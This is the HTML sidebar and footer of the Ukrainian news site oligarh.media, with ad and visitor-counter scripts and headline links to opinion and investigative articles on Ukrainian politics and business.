						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-2073971434697aa0eb14800" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-2073971434697aa0eb14800-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-2073971434697aa0eb14800');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1653639828697aa0eb1636c" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1653639828697aa0eb1636c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1653639828697aa0eb1636c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-178079752697aa0eb189f5" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-178079752697aa0eb189f5-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-178079752697aa0eb189f5');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
